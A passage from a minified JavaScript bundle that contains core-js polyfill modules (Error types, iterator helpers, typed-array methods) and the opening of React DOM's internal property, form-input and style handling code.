n=r(79504),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,s,"");return e}},16280:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),a=r(14601),s="WebAssembly",c=i[s],u=7!==new Error("e",{cause:7}).cause,l=function(e,t){var r={};r[e]=a(e,t,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},f=function(e,t){if(c&&c[e]){var r={};r[e]=a(s+"."+e,t,u),n({target:s,stat:!0,constructor:!0,arity:1,forced:u},r)}};l("Error",function(e){return function(t){return o(e,this,arguments)}}),l("EvalError",function(e){return function(t){return o(e,this,arguments)}}),l("RangeError",function(e){return function(t){return o(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),l("TypeError",function(e){return function(t){return o(e,this,arguments)}}),l("URIError",function(e){return function(t){return o(e,this,arguments)}}),f("CompileError",function(e){return function(t){return o(e,this,arguments)}}),f("LinkError",function(e){return function(t){return o(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},16308:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("sup")},{sup:function(){return i(this,"sup","","")}})},16468:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(92796),s=r(36840),c=r(3451),u=r(72652),l=r(90679),f=r(94901),d=r(64117),p=r(20034),h=r(79039),v=r(84428),m=r(10687),g=r(23167);e.exports=function(e,t,r){var y=-1!==e.indexOf("Map"),b=-1!==e.indexOf("Weak"),w=y?"set":"add",x=i[e],S=x&&x.prototype,E=x,k={},O=function(e){var t=o(S[e]);s(S,e,"add"===e?function(e){return t(this,0===e?0:e),this}:"delete"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:"get"===e?function(e){return b&&!p(e)?void 0:t(this,0===e?0:e)}:"has"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:function(e,r){return t(this,0===e?0:e,r),this})};if(a(e,!f(x)||!(b||S.forEach&&!h(function(){(new x).entries().next()}))))E=r.getConstructor(t,e,y,w),c.enable();else if(a(e,!0)){var C=new E,P=C[w](b?{}:-0,1)!==C,T=h(function(){C.has(1)}),R=v(function(e){new x(e)}),j=!b&&h(function(){for(var e=new x,t=5;t--;)e[w](t,t);return!e.has(-0)});R||((E=t(function(e,t){l(e,S);var r=g(new x,e,E);return d(t)||u(t,r[w],{that:r,AS_ENTRIES:y}),r})).prototype=S,S.constructor=E),(T||j)&&(O("delete"),O("has"),y&&O("get")),(j||P)&&O(w),b&&S.clear&&delete S.clear}return k[e]=E,n({global:!0,constructor:!0,forced:E!==x},k),m(E,e),b||r.setStrong(E,e,y),E}},16499:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{all:function(e){var t=this,r=a.f(t),n=r.resolve,u=r.reject,l=s(function(){var r=o(t.resolve),a=[],s=0,l=1;c(e,function(e){var o=s++,c=!1;l++,i(r,t,e).then(function(e){c||(c=!0,a[o]=e,--l||n(a))},u)}),--l||n(a)});return l.error&&u(l.value),r.promise}})},16573:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(3238),a=ArrayBuffer.prototype;n&&!("detached"in a)&&i(a,"detached",{configurable:!0,get:function(){return o(this)}})},16575:(e,t,r)=>{"use strict";var n=r(39297);e.exports=function(e){return void 0!==e&&(n(e,"value")||n(e,"writable"))}},16632:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59143),a=r(34154),s=i.Uint8Array,c=!s||!s.prototype.setFromBase64||!function(){var e=new s([255,255,255,255,255]);try{return void e.setFromBase64("",null)}catch(e){}try{return void e.setFromBase64("a")}catch(e){}try{e.setFromBase64("MjYyZg===")}catch(t){return 50===e[0]&&54===e[1]&&50===e[2]&&255===e[3]&&255===e[4]}}();s&&n({target:"Uint8Array",proto:!0,forced:c},{setFromBase64:function(e){a(this);var t=o(e,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}})},16823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},16938:e=>{"use strict";e.exports="3.14.0"},17145:(e,t,r)=>{"use strict";var n=r(46518),i=r(1625),o=r(42787),a=r(52967),s=r(77740),c=r(2360),u=r(66699),l=r(6980),f=r(77584),d=r(80747),p=r(72652),h=r(32603),v=r(78227)("toStringTag"),m=Error,g=[].push,y=function(e,t){var r,n=i(b,this);a?r=a(new m,n?o(this):b):(r=n?this:c(b),u(r,v,"Error")),void 0!==t&&u(r,"message",h(t)),d(r,y,r.stack,1),arguments.length>2&&f(r,arguments[2]);var s=[];return p(e,g,{that:s}),u(r,"errors",s),r};a?a(y,m):s(y,m,{name:!0});var b=y.prototype=c(m.prototype,{constructor:l(1,y),message:l(1,""),name:l(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:y})},17427:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(79306),s=r(48981),c=r(24913);i&&n({target:"Object",proto:!0,forced:o},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},17507:e=>{"use strict";e.exports=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")}},17642:(e,t,r)=>{"use strict";var n=r(46518),i=r(83440),o=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},18014:(e,t,r)=>{"use strict";var n=r(91291),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},18107:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(91291),s=r(6469);n({target:"Array",proto:!0},{at:function(e){var t=i(this),r=o(t),n=a(e),s=n>=0?n:r+n;return s<0||s>=r?void 0:t[s]}}),s("at")},18111:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(90679),a=r(28551),s=r(94901),c=r(42787),u=r(62106),l=r(97040),f=r(79039),d=r(39297),p=r(78227),h=r(57657).IteratorPrototype,v=r(43724),m=r(96395),g="constructor",y="Iterator",b=p("toStringTag"),w=TypeError,x=i[y],S=m||!s(x)||x.prototype!==h||!f(function(){x({})}),E=function(){if(o(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},k=function(e,t){v?u(h,e,{configurable:!0,get:function(){return t},set:function(t){if(a(this),this===h)throw new w("You can't redefine this property");d(this,e)?this[e]=t:l(this,e,t)}}):h[e]=t};d(h,b)||k(b,y),!S&&d(h,g)&&h[g]!==Object||k(g,E),E.prototype=h,n({global:!0,constructor:!0,forced:S},{Iterator:E})},18237:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(79306),a=r(28551),s=r(1767),c=r(9539),u=r(84549),l=r(18745),f=r(79039),d=TypeError,p=f(function(){[].keys().reduce(function(){},void 0)}),h=!p&&u("reduce",d);n({target:"Iterator",proto:!0,real:!0,forced:p||h},{reduce:function(e){a(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(h)return l(h,this,t?[e]:[e,r]);var n=s(this),u=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,u),u++},{IS_RECORD:!0}),t)throw new d("Reduce of empty iterator with no initial value");return r}})},18265:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},18727:(e,t,r)=>{"use strict";var n=r(36955);e.exports=function(e){var t=n(e);return"BigInt64Array"===t||"BigUint64Array"===t}},18745:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},18814:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},18863:(e,t,r)=>{"use strict";var n=r(46518),i=r(80926).right,o=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(e){return i(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},18866:(e,t,r)=>{"use strict";var n=r(43802).end,i=r(60706);e.exports=i("trimEnd")?function(){return n(this)}:"".trimEnd},19167:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n},19369:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=n.aTypedArray,a=n.exportTypedArrayMethod,s=i([].join);a("join",function(e){return s(o(this),e)})},19462:(e,t,r)=>{"use strict";var n=r(69565),i=r(2360),o=r(66699),a=r(56279),s=r(78227),c=r(91181),u=r(55966),l=r(57657).IteratorPrototype,f=r(62529),d=r(9539),p=r(91385),h=s("toStringTag"),v="IteratorHelper",m="WrapForValidIterator",g="normal",y="throw",b=c.set,w=function(e){var t=c.getterFor(e?m:v);return a(i(l),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return f(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:f(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=u(i,"return");return o?n(o,i):f(void 0,!0)}if(r.inner)try{d(r.inner.iterator,g)}catch(e){return d(i,y,e)}if(r.openIters)try{p(r.openIters,g)}catch(e){return d(i,y,e)}return i&&d(i,g),f(void 0,!0)}})},x=w(!0),S=w(!1);o(S,h,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?m:v,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,b(this,i)};return n.prototype=t?x:S,n}},19617:(e,t,r)=>{"use strict";var n=r(25397),i=r(35610),o=r(26198),a=function(e){return function(t,r,a){var s=n(t),c=o(s);if(0===c)return!e&&-1;var u,l=i(a,c);if(e&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===r)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},20034:(e,t,r)=>{"use strict";var n=r(94901);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},20116:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20311:e=>{"use strict";e.exports=function(e,t,r,n,i,o,a,s){if(!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,n,i,o,a,s],l=0;(c=new Error(t.replace(/%s/g,function(){return u[l++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},20326:(e,t,r)=>{"use strict";r(70511)("unscopables")},20397:(e,t,r)=>{"use strict";var n=r(97751);e.exports=n("document","documentElement")},20456:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(34154),s=r(55169),c=o(1.1.toString),u=i.Uint8Array,l=!u||!u.prototype.toHex||!function(){try{return"ffffffffffffffff"===new u([255,255,255,255,255,255,255,255]).toHex()}catch(e){return!1}}();u&&n({target:"Uint8Array",proto:!0,forced:l},{toHex:function(){a(this),s(this.buffer);for(var e="",t=0,r=this.length;t<r;t++){var n=c(this[t],16);e+=1===n.length?"0"+n:n}return e}})},20772:(e,t,r)=>{"use strict";var n=r(69565),i=r(97751),o=r(55966);e.exports=function(e,t,r,a){try{var s=o(e,"return");if(s)return i("Promise").resolve(n(s,e)).then(function(){t(r)},function(e){a(e)})}catch(e){return a(e)}t(r)}},20781:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("italics")},{italics:function(){return i(this,"i","","")}})},20849:e=>{"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var r=0;r<e.length;r++)if(t(e[r]))return e[r]}},21211:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(77347).f;n({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var r=o(i(e),t);return!(r&&!r.configurable)&&delete e[t]}})},21383:e=>{"use strict";e.exports=function(e,t){if(null===e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}},21489:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}})},21699:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(60511),a=r(67750),s=r(655),c=r(41436),u=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},21903:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLast,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},22134:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}},!0)},22195:(e,t,r)=>{"use strict";var n=r(79504),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},22489:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(19462),u=r(96319),l=r(96395),f=r(9539),d=r(30684),p=r(84549),h=!l&&!d("filter",function(){}),v=!l&&!h&&p("filter",TypeError),m=l||h||v,g=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=a(i(o,r)),this.done=!!e.done)return;if(t=e.value,u(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function(e){a(this);try{o(e)}catch(e){f(this,"throw",e)}return v?i(v,this,e):new g(s(this),{predicate:e})}})},22551:(e,t,r)=>{"use strict";var n=r(96540),i=r(45228),o=r(69982);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!n)throw Error(a(227));var s=new Set,c={};function u(e,t){l(e,t),l(e+"Capture",t)}function l(e,t){for(c[e]=t,e=0;e<t.length;e++)s.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},v={};function m(e,t,r,n,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){g[e]=new m(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];g[t]=new m(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){g[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){g[e]=new m(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){g[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){g[e]=new m(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){g[e]=new m(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){g[e]=new m(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){g[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)});var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,r,n){var i=g.hasOwnProperty(t)?g[t]:null;(null!==i?0===i.type:!n&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,i,n)&&(r=null),n||null===i?function(e){return!!p.call(v,e)||!p.call(h,e)&&(d.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):i.mustUseProperty?e[i.propertyName]=null===r?3!==i.type&&"":r:(t=i.attributeName,n=i.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(i=i.type)||4===i&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)}),g.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)});var x=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,E=60106,k=60107,O=60108,C=60114,P=60109,T=60110,R=60112,j=60113,_=60120,A=60115,N=60116,F=60121,I=60128,M=60129,L=60130,D=60131;if("function"==typeof Symbol&&Symbol.for){var q=Symbol.for;S=q("react.element"),E=q("react.portal"),k=q("react.fragment"),O=q("react.strict_mode"),C=q("react.profiler"),P=q("react.provider"),T=q("react.context"),R=q("react.forward_ref"),j=q("react.suspense"),_=q("react.suspense_list"),A=q("react.memo"),N=q("react.lazy"),F=q("react.block"),q("react.scope"),I=q("react.opaque.id"),M=q("react.debug_trace_mode"),L=q("react.offscreen"),D=q("react.legacy_hidden")}var H,z="function"==typeof Symbol&&Symbol.iterator;function $(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}function U(e){if(void 0===H)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);H=t&&t[1]||""}return"\n"+H+e}var B=!1;function V(e,t){if(!e||B)return"";B=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var i=e.stack.split("\n"),o=n.stack.split("\n"),a=i.length-1,s=o.length-1;1<=a&&0<=s&&i[a]!==o[s];)s--;for(;1<=a&&0<=s;a--,s--)if(i[a]!==o[s]){if(1!==a||1!==s)do{if(a--,0>--s||i[a]!==o[s])return"\n"+i[a].replace(" at new "," at ")}while(1<=a&&0<=s);break}}}finally{B=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?U(e):""}function W(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=V(e.type,!1);case 11:return e=V(e.type.render,!1);case 22:return e=V(e.type._render,!1);case 1:return e=V(e.type,!0);default:return""}}function Q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case E:return"Portal";case C:return"Profiler";case O:return"StrictMode";case j:return"Suspense";case _:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case R:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case A:return Q(e.type);case F:return Q(e._render);case N:t=e._payload,e=e._init;try{return Q(e(t))}catch(e){}}return null}function Y(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function K(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var i=r.get,o=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=G(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var r=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function ee(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=Y(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function re(e,t){te(e,t);var r=Y(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ie(e,t.type,r):t.hasOwnProperty("defaultValue")&&ie(e,t.type,Y(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ne(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ie(e,t,r){"number"===t&&J(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function oe(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return n.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function ae(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(r=""+Y(r),t=null,i=0;i<e.length;i++){if(e[i].value===r)return e[i].selected=!0,void(n&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function se(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ce(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(a(92));if(Array.isArray(r)){if(!(1>=r.length))throw Error(a(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:Y(r)}}function ue(e,t){var r=Y(t.value),n=Y(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function le(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml",de="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,me,ge=(me=function(e,t){if(e.namespaceURI!==de||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return me(e,t)})}:me);function ye(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function xe(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}function Se(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=xe(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(be).forEach(function(e){we.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),be[t]=be[e]})});var 